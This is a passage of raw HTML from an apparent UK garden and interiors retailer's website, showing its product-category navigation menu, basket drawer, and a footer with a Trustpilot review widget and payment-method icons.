</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79002 ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/interiors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-79002"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Room-Dividers.svg" alt="mm-ast-icon-79002"></span><span class="menu-text">Interiors</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67649"><a href="https://www.luxuryscreens.co.uk/product-category/room-dividers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Dividers</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79003 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/sliding-barn-doors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Sliding Barn Doors</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79164 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/room-divider-on-wheels/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Divider On Wheels</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67648 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/glowstone/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">GLOWstone</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79027 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-79027"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/heat-pump-cover.svg" alt="mm-ast-icon-79027"></span><span class="menu-text">Heat Pump Covers</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76137"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-76137"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Planters.svg" alt="mm-ast-icon-76137"></span><span class="menu-text">Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76138 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all planters</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76140 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/planters-with-decorative-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Decorative Screen</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76192 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/corten-planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Corten Screen</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76139"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Galvanised Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76144 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all galvanised planters</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76141"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/rectangle-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Rectangle Planters</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76142"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/square-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Square Planters</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76143"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/tall-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Planters</span></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67638"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67638"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Gates.svg" alt="mm-ast-icon-67638"></span><span class="menu-text">Gates</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67640"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All Composite Gates</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67641"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/trellis-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Trellis Gates</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67642"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/decorative-screen-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Screen Gates</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67643"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/pedestrian-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Pedestrian Gates</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67680"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67680"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/4-_Posts.svg" alt="mm-ast-icon-67680"></span><span class="menu-text">Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67645"><a href="https://www.luxuryscreens.co.uk/product-category/posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Posts</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67646 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/posts/aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Posts</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67647"><a href="https://www.luxuryscreens.co.uk/product-category/posts/corten-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Posts</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67650"><a href="https://www.luxuryscreens.co.uk/product-category/components/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67650"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Components.svg" alt="mm-ast-icon-67650"></span><span class="menu-text">Components</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67651"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67651"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/3-_Bespoke.svg" alt="mm-ast-icon-67651"></span><span class="menu-text">Bespoke</span></a></li></ul></div></nav></div></div>		</div>
							</div>
				</div>
		</div>
		</div>

					<div class="astra-mobile-cart-overlay"></div>
			<div id="astra-mobile-cart-drawer" class="astra-cart-drawer">
				<div class="astra-cart-drawer-header">
					<button type="button" class="astra-cart-drawer-close" aria-label="Close Basket Drawer">
							<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</button>
					<div class="astra-cart-drawer-title">
					Shopping Basket					</div>
				</div>
				<div class="astra-cart-drawer-content ">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
			<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<section id="elementor-library-15" class="widget widget_elementor-library">		<div data-elementor-type="page" data-elementor-id="80455" class="elementor elementor-80455" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5b96c7bb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5b96c7bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ddb44e0" data-id="7ddb44e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16b22f12 elementor-widget elementor-widget-heading" data-id="16b22f12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">What Our Customers Say</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-22331908 elementor-widget elementor-widget-html" data-id="22331908" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="trustpilot-widget" data-locale="en-US" data-template-id="539adbd6dec7e10e686debee" data-businessunit-id="6237835cc1f6d2e6e47b9fa1" data-style-height="500px" data-style-width="100%" data-stars="4,5" data-theme="light" data-text-color="#191919" id="trustpilot-widget-trustbox-0" style="z-index: 1000 !important; position: relative;"><iframe style="position: relative; height: 500px; width: 100%; border-style: none; display: block; overflow: hidden;" title="Customer reviews powered by Trustpilot" loading="auto" src="https://widget.trustpilot.com/trustboxes/539adbd6dec7e10e686debee/index.html?templateId=539adbd6dec7e10e686debee&amp;businessunitId=6237835cc1f6d2e6e47b9fa1#locale=en-US&amp;styleHeight=500px&amp;styleWidth=100%25&amp;stars=4%2C5&amp;theme=light&amp;textColor=%23191919"></iframe></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-733ac190 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="733ac190" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-623ac3f4" data-id="623ac3f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5859f elementor-widget elementor-widget-html" data-id="5859f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<p style="text-align: center">
  <span class="payment-method__label-icon">
    <style>
      .payment-method__label-icon img {
        float: none;
        display: inline-block;
        margin-left: 5px;
        width: auto;
        height: 24px;
        vertical-align: middle;
      }
    </style>
    <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg" 
      alt="Visa" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
    <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg" 
      alt="MasterCard" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
    <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg" 
      alt="American Express" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
    <img 
      src="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/Apple_Pay_Mark_RGB_041619.svg" 
      alt="Apple Pay" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
      <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-stripe-payment/assets/img/klarna_pink.svg" 
      alt="Klarna" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
      <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-stripe-payment/assets/img/clearpay_mint_black.svg" 
      alt="Clearpay" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
  </span>
</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-530ad1e4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="530ad1e4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f4cfebf" data-id="7f4cfebf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
